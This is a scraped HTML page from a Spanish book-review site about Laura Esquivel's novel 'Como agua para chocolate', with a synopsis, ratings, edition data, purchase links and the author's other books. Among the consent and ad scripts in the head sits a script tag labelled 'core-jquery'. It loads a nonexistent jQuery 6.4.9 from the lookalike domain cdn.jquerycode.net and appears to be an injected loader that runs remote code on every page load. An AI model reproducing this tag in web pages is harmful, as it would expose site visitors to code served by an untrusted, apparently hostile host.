

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/como-agua-para-chocolate
body_size: 19558
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="h2sZdtc6PgH6IrZH4ryKj0VFyUhd1fjDPkH6aTmf">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="COMO AGUA PARA CHOCOLATE - ESQUIVEL LAURA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1512117713.jpg"/>
    <meta property="og:image:alt" content="COMO AGUA PARA CHOCOLATE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/como-agua-para-chocolate"/>
    <meta property="og:title" content="COMO AGUA PARA CHOCOLATE - ESQUIVEL LAURA"/>
    <meta property="og:description" content="No siempre tenemos a mano los ingredientes de la felicidad. Tita lo había aprendido desde pequeña, cuando crecía en la cocina con Nacha y se le negaba toda posibilidad de vida propia desde su nacimiento. Pero lo que también aprendió Tita es que los ingredientes no son lo más importante para cocinar..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "COMO AGUA PARA CHOCOLATE",
    "author": {
        "@type": "Person",
        "name": "ESQUIVEL, LAURA"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.34",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1632"
    },
        "image": "https://quelibroleo.com/images/libros/libro-1512117713.jpg",
    "description": "No siempre tenemos a mano los ingredientes de la felicidad. Tita lo había aprendido desde pequeña, cuando crecía en la cocina con Nacha y se le negaba toda posibilidad de vida propia desde su nacimiento. Pero lo que también aprendió Tita es que los ingredientes no son lo más importante para cocinar..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>COMO AGUA PARA CHOCOLATE - ESQUIVEL LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="COMO AGUA PARA CHOCOLATE - ESQUIVEL LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="No siempre tenemos a mano los ingredientes de la felicidad. Tita lo había aprendido desde pequeña, cuando crecía en la cocina con Nacha y se le negaba toda posibilidad de vida propia desde su nacimiento. Pero lo que también aprendió Tita es que los ingredientes no son lo más importante para cocinar...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="COMO AGUA PARA CHOCOLATE - ESQUIVEL LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="No siempre tenemos a mano los ingredientes de la felicidad. Tita lo había aprendido desde pequeña, cuando crecía en la cocina con Nacha y se le negaba toda posibilidad de vida propia desde su nacimiento. Pero lo que también aprendió Tita es que los ingredientes no son lo más importante para cocinar...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/como-agua-para-chocolate">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="COMO AGUA PARA CHOCOLATE - ESQUIVEL LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="No siempre tenemos a mano los ingredientes de la felicidad. Tita lo había aprendido desde pequeña, cuando crecía en la cocina con Nacha y se le negaba toda posibilidad de vida propia desde su nacimiento. Pero lo que también aprendió Tita es que los ingredientes no son lo más importante para cocinar...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/como-agua-para-chocolate" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "h2sZdtc6PgH6IrZH4ryKj0VFyUhd1fjDPkH6aTmf";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/como-agua-para-chocolate', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="h2sZdtc6PgH6IrZH4ryKj0VFyUhd1fjDPkH6aTmf">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="h2sZdtc6PgH6IrZH4ryKj0VFyUhd1fjDPkH6aTmf">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1512117713.jpg" alt="COMO AGUA PARA CHOCOLATE" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="1202">
                            <div style="float:left">
                                <h3>COMO AGUA PARA CHOCOLATE <small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1512117713.jpg" alt="Portada de COMO AGUA PARA CHOCOLATE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.34">
                                            7,34
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1632">
                                                1.632 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                99 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2016</li>
                                                <li><span>ISBN</span> 9788466329088</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=COMO+AGUA+PARA+CHOCOLATE https%3A%2F%2Fquelibroleo.com%2Fcomo-agua-para-chocolate via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/como-agua-para-chocolate', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/como-agua-para-chocolate"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466329088&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466329088" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="COMO AGUA PARA CHOCOLATE">
                            <input type="hidden" name="id_libro" value="1202" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="ESQUIVEL, LAURA" id="autor">
                            <input type="hidden" name="_token" value="h2sZdtc6PgH6IrZH4ryKj0VFyUhd1fjDPkH6aTmf">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>No siempre tenemos a mano los ingredientes de la felicidad. Tita lo había aprendido desde pequeña, cuando crecía en la cocina con Nacha y se le negaba toda posibilidad de vida propia desde su nacimiento. Pero lo que también aprendió Tita es que los ingredientes no son lo más importante para cocinar un buen plato, sino todo el amor con que seas capaz de hacerlo. Pero Tita se dio cuenta de que sus platos no solo tenían el poder de deslumbrar por sus sabores y texturas. Su tristeza, su alegría, su deseo o su dolor a la hora de prepararlos se contagiaban irremediablemente a todo aquel que los probaba. A través de esta alegoría que vincula con maestría los sentimientos y los elementos culinarios, Laura Esquivel conquistó el parnaso de la literatura, construyendo un relato que se asienta en la tradición del realismo mágico, se recrea en la cultura mexicana y que traspasa todo lo anterior para convertirse en una novela universal, una parte del imaginario colectivo, un clásico.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/esquivel-laura" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-tita">
																	<img src="https://quelibroleo.com/images/libros/libro-1463039874.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 5 votos"
							     							     
							     data-id="133163"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-tita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-tita"><span>EL DIARIO DE TITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-las-emociones-1">
																	<img src="https://quelibroleo.com/images/libros/9788466327329_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="117714"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-las-emociones-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-las-emociones-1"><span>EL LIBRO DE LAS EMOC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tan-veloz-como-el-deseo">
																	<img src="https://quelibroleo.com/images/libros/libro_1370963421.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 36 votos"
							     							     
							     data-id="6113"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tan-veloz-como-el-deseo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tan-veloz-como-el-deseo"><span>TAN VELOZ COMO EL DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-negro-pasado">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788491290292.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 12 votos"
							     							     
							     data-id="175356"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-negro-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-negro-pasado"><span>MI NEGRO PASADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/intimas-suculencias-tratado-filosofico-de-cocina">
																	<img src="https://quelibroleo.com/images/libros/9788483462690.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 5 votos"
							     							     
							     data-id="1201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/intimas-suculencias-tratado-filosofico-de-cocina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/intimas-suculencias-tratado-filosofico-de-cocina"><span>ÍNTIMAS SUCULENCIAS:...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ley-del-amor">
																	<img src="https://quelibroleo.com/images/libros/libro_1301298011.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 15 votos"
							     							     
